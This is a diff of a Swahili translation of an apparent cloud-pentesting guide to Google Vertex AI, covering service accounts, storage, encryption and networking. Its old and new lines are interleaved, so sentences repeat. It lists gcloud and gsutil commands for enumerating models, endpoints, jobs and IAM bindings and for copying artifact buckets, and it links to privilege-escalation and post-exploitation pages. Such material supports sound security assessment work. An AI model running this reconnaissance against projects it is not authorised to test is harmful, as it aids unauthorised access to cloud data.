Kwa default, Vertex AI services zinatumia Compute Engine default service account (`PROJECT_NUMBER-compute@developer.gserviceaccount.com`), ambayo ina ruhusa za **Editor** kwenye project. Hata hivyo, unaweza kutaja custom service accounts wakati wa:
|
||||
Kawaida, huduma za Vertex AI zinatumia **Compute Engine default service account** (`PROJECT_NUMBER-compute@developer.gserviceaccount.com`), ambayo ina ruhusa za **Editor** kwenye project. Hata hivyo, unaweza kutaja akaunti maalumu za huduma wakati wa:
|
||||
|
||||
- Ku-create custom jobs
|
||||
- Ku-upload models
|
||||
- Ku-deploy models kwenye endpoints
|
||||
- Kuunda custom jobs
|
||||
- Kupakia modeli
|
||||
- Kupeleka modeli kwa endpoints
|
||||
|
||||
Service account hii inatumika kwa:
|
||||
- Kufikia training data katika Cloud Storage
|
||||
- Kuandika logs kwenye Cloud Logging
|
||||
Akaunti hii ya huduma inatumika kwa:
|
||||
- Kufikia data ya mafunzo kwenye Cloud Storage
|
||||
- Kukuza logs kwenye Cloud Logging
|
||||
- Kufikia secrets kutoka Secret Manager
|
||||
- Kuingiliana na huduma nyingine za GCP
|
||||
|
||||
### Data Storage
|
||||
|
||||
- **Model artifacts** zinahifadhiwa katika Cloud Storage buckets
|
||||
- **Training data** kwa kawaida iko katika Cloud Storage au BigQuery
|
||||
- **Container images** zinahifadhiwa katika Artifact Registry au Container Registry
|
||||
- **Logs** zinatumwa kwa Cloud Logging
|
||||
- **Metrics** zinatumwa kwa Cloud Monitoring
|
||||
- **Model artifacts** zinahifadhiwa katika mabakuli ya **Cloud Storage**
|
||||
- **Training data** kwa kawaida iko kwenye Cloud Storage au BigQuery
|
||||
- **Container images** zinahifadhiwa katika **Artifact Registry** au Container Registry
|
||||
- **Logs** zinatumwa kwa **Cloud Logging**
|
||||
- **Metrics** zinatumwa kwa **Cloud Monitoring**
|
||||
|
||||
### Encryption
|
||||
|
||||
Kwa default, Vertex AI inatumia **Google-managed encryption keys**. Pia unaweza kusanidi:
|
||||
Kawaida, Vertex AI inatumia **Google-managed encryption keys**. Pia unaweza kusanidi:
|
||||
|
||||
- **Customer-managed encryption keys (CMEK)** kutoka Cloud KMS
|
||||
- Encryption inahusu model artifacts, training data, na endpoints
|
||||
- Encryption inahusisha model artifacts, training data, na endpoints
|
||||
|
||||
### Networking
|
||||
|
||||
Vertex AI resources zinaweza kusanidiwa kwa:
|
||||
Rasilimali za Vertex AI zinaweza kusanidiwa kwa:
|
||||
|
||||
- **Public internet access** (default)
|
||||
- **VPC peering** kwa private access
|
||||
- **Private Service Connect** kwa secure connectivity
|
||||
- **Shared VPC** support
|
||||
- **VPC peering** kwa upatikanaji wa kibinafsi
|
||||
- **Private Service Connect** kwa muunganisho salama
|
||||
- Usaidizi wa **Shared VPC**
|
||||
|
||||
### Enumeration
|
||||
```bash
|
||||
@@ -152,7 +160,7 @@ gcloud ai endpoints direct-predict <endpoint-id> \
|
||||
--region=<region> \
|
||||
--json-request=request.json
|
||||
```
|
||||
### Ukusanyaji wa Taarifa za Mfano
|
||||
### Ukusanyaji wa Taarifa za Modeli
|
||||
```bash
|
||||
# Get detailed model information including versions
|
||||
gcloud ai models describe <model-id> --region=<region>
|
||||
@@ -183,7 +191,7 @@ gcloud ai endpoints describe <endpoint-id> --region=<region> --format="value(dep
|
||||
# Check traffic split between models
|
||||
gcloud ai endpoints describe <endpoint-id> --region=<region> --format="value(trafficSplit)"
|
||||
```
|
||||
### Taarifa za Kazi Maalum
|
||||
### Taarifa za Custom Job
|
||||
```bash
|
||||
# Get job details including command, args, and service account
|
||||
gcloud ai custom-jobs describe <job-id> --region=<region>
|
||||
@@ -215,7 +223,7 @@ gcloud projects get-iam-policy <project-id> \
|
||||
--flatten="bindings[].members" \
|
||||
--filter="bindings.role:aiplatform.user"
|
||||
```
|
||||
### Uhifadhi na Artefakti
|
||||
### Uhifadhi na Artifakti
|
||||
```bash
|
||||
# Models and training jobs often store artifacts in GCS
|
||||
# List buckets that might contain model artifacts
|
||||
@@ -233,7 +241,7 @@ gsutil -m cp -r gs://<bucket>/path/to/artifacts ./artifacts/
|
||||
gcloud notebooks instances list --location=<location>
|
||||
gcloud notebooks instances describe <instance-name> --location=<location>
|
||||
```
|
||||
### Bustani ya Modeli
|
||||
### Model Garden
|
||||
```bash
|
||||
# List Model Garden endpoints
|
||||
gcloud ai endpoints list --list-model-garden-endpoints-only --region=<region>
|
||||
@@ -243,13 +251,19 @@ gcloud ai endpoints list --list-model-garden-endpoints-only --region=<region>
|
||||
```
|
||||
### Privilege Escalation
|
||||
|
||||
Kwenye ukurasa ufuatao, unaweza kuona jinsi ya **abuse Vertex AI permissions to escalate privileges**:
|
||||
Kwenye ukurasa ufuatao, unaweza kuona jinsi ya **kutumia vibaya ruhusa za Vertex AI ili escalate privileges**:
|
||||
|
||||
{{#ref}}
|
||||
../gcp-privilege-escalation/gcp-vertex-ai-privesc.md
|
||||
{{#endref}}
|
||||
|
||||
## Marejeleo
|
||||
### Post Exploitation
|
||||
|
||||
{{#ref}}
|
||||
../gcp-post-exploitation/gcp-vertex-ai-post-exploitation.md
|
||||
{{#endref}}
|
||||
|
||||
## Marejeo
|
||||
|
||||
- [https://cloud.google.com/vertex-ai/docs](https://cloud.google.com/vertex-ai/docs)
|
||||
- [https://cloud.google.com/vertex-ai/docs/reference/rest](https://cloud.google.com/vertex-ai/docs/reference/rest)
|
||||
|
||||
Reference in New Issue
Block a user